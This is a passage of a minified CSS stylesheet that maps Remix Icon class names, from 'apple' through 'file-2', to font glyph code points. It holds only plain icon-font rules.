-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri